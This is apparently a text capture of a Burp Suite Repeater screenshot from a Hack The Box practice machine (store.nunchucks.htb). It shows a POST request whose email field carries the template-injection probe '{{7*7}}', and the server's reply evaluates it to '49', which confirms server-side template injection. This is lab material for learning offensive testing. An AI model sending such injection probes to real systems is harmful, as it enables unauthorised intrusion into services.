 Burp Suite Professional v2022.8.5 - Temporary Project - licensed to wither
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × +
Send Cancel < > Target: https://store.nunchucks.htb HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /api/submit HTTP/1.1
2 Host: store.nunchucks.htb
3 Cookie: _csrf=wVwUOudTl8ItwD6rowu1phfs
4 User-Agent: Mozilla/5.0 (X11; Linux aarch64; rv:109.0) Gecko/20100101
Firefox/115.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://store.nunchucks.htb/
9 Content-Type: application/json
10 Content-Length: 27
11 Origin: https://store.nunchucks.htb
12 Dnt: 1
13 Sec-Fetch-Dest: empty
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Site: same-origin
16 Te: trailers
17 Connection: close
18
19 {
"email":"{{7*7}}@qq.com1"
}
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Sat, 20 Jul 2024 13:29:01 GMT
4 Content-Type: application/json; charset=utf-8
5 Content-Length: 83
6 Connection: close
7 X-Powered-By: Express
8 ETag: W/"53-lEd1y+M19NGfXuKXtbsqpFBeMcQ"
9
10 {
"response":
"You will receive updates on the following email address: 49@qq.com1."
}
Inspector
Request Attributes 2
Request Query Parameters 0
Request Cookies 1
Request Headers 16
Response Headers 7